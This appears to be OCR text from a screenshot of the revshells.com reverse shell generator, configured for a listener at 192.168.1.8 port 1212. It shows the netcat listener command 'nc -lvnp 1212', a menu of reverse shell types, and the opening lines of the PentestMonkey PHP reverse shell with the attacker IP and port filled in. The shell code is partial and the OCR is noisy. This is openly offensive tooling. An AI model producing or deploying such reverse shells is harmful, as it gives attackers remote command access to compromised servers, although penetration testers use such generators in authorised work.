 www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Exploit-DB Google Hacking DB OffSec Shodan Dorkware ALL Payloads Google Dorkware Cross-Site Scripting (X... SQL injection cheat sh...
IP 192.168.1.8 Port 1212 +1
nc -lvnp 1212
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
C# TCP Client
C# Bash -i
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.8';
$port = 1212;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None
Copy to clipboard